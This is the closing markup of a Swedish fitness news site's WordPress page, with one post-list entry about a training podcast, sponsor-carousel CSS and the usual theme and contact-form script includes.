            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/traningssurr-ny-podcast-fran-human-performance/"  rel="bookmark" title="Träningssurr &#8211; ny podcast från Human Performance">Träningssurr &#8211; ny podcast från Human Performance</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-19T09:40:51+01:00" >2020-05-19</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696c0d26dea52
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-logo-wrap img{-webkit-filter:invert(1) hue-rotate(180deg);filter:invert(1) hue-rotate(180deg);mix-blend-mode:lighten}#td-top-mobile-toggle .td-icon-mobile{background-color:#22c1fc!important}.hcc-sponsor-type-header{margin-top:56px;font-size:34px;text-transform:uppercase;font-weight:500;margin-bottom:54px}.main-sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.main-sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.main-sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.main-sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.hcc-cta-button{background-color:#fff;line-height:56px;display:inline-block;padding:0px 16px;border-radius:4px;color:#000;border:1px solid rgba(0,0,0,0.24);cursor:pointer}.hcc-cta-button:hover{background-color:#000;color:#fff;text-decoration:none!important}.hcc-sponsors-horizontal{width:100%;min-height:30px;overflow:hidden}.hcc-sponsors-header{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;margin-top:16px;text-align:center;font-weight:600;color:#000}.hcc-sponsors-header a{color:#000}.hcc-sponsors-header a:hover{color:#000;text-decoration:underline;cursor:pointer}.hcc-sponsors-vertical{width:100%;min-height:30px;overflow:hidden}.hcc-slides-xx{width:200%;-webkit-animation:hcc-horizontal-animation 12s infinite;animation:hcc-horizontal-animation 12s infinite}.hcc-col-2{width:200%;-webkit-animation:hcc-horizontal-animation-2 12s infinite;animation:hcc-horizontal-animation-2 12s infinite}.hcc-col-3{width:300%;-webkit-animation:hcc-horizontal-animation-3 18s infinite;animation:hcc-horizontal-animation-3 18s infinite}.hcc-slide{width:50%;float:left}.hcc-col-3 .hcc-slide{width:calc(100% / 3)}.hcc-slides:hover{animation-play-state:paused}.hcc-sponsor{transition:all .2s ease-in-out}.hcc-sponsor:hover{transform:scale(1.1)}@-webkit-keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@-webkit-keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}.hcc-sponsors-horizontal .hcc-sponsor{width:25%;float:left;padding-bottom:20%;position:relative}.hcc-sponsors-vertical .hcc-sponsor{width:50%;float:left;padding-bottom:40%;position:relative}.hcc-sponsor-img{position:absolute;top:8px;left:8px;right:8px;bottom:8px;background-size:contain;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:767px){.hcc-sponsors-horizontal .hcc-sponsor{width:50%;padding-bottom:40%}}</style>

<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sweatybusiness.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>